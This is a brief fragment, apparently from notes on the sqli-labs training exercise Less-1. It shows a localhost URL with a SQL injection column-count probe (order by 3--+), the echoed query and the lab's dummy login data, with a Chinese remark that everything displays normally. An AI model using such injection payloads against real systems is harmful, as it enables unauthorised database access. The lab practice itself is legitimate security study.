 localhost/sqli/Less-1/?id=2' order by 3--+
Welcome Dhakkan
SELECT * FROM users WHERE id='2' order by 3-- ' LIMIT 0,1
Your Login name:Angelina
均正常显示
Your Password:I-kill-you